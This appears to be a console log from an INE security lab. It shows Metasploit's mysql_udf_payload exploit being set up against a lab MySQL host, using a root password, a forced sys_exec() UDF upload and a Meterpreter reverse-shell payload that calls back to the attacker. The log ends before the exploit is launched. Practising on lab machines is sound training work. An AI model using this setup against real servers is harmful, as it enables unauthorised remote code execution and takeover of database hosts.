 msf6 exploit(multi/mysql/mysql_udf_payload) > set lhost eth1
lhost => eth1
msf6 exploit(multi/mysql/mysql_udf_payload) > set lport 5555
lport => 5555
msf6 exploit(multi/mysql/mysql_udf_payload) > set FORCE_UDF_UPLOAD true
FORCE_UDF_UPLOAD => true
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhosts server2.ine.local
rhosts => server2.ine.local
msf6 exploit(multi/mysql/mysql_udf_payload) > set password fArFLP29UySm4bZj
password => fArFLP29UySm4bZj
msf6 exploit(multi/mysql/mysql_udf_payload) > show options

Module options (exploit/multi/mysql/mysql_udf_payload):

   Name              Current Setting    Required  Description
   ----              ---------------    --------  -----------
   FORCE_UDF_UPLOAD  true               no        Always attempt to install a sys_exec() mysql.function.
   PASSWORD          fArFLP29UySm4bZj   no        The password for the specified username
   RHOSTS            server2.ine.local  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT             3306               yes       The target port (TCP)
   SRVHOST           0.0.0.0            yes       The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
   SRVPORT           8080               yes       The local port to listen on.
   SSL               false              no        Negotiate SSL for incoming connections
   SSLCert                              no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                              no        The URI to use for this exploit (default is random)
   USERNAME          root               no        The username to authenticate as

Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  eth1             yes       The listen address (an interface may be specified)
   LPORT  5555             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows

msf6 exploit(multi/mysql/mysql_udf_payload) >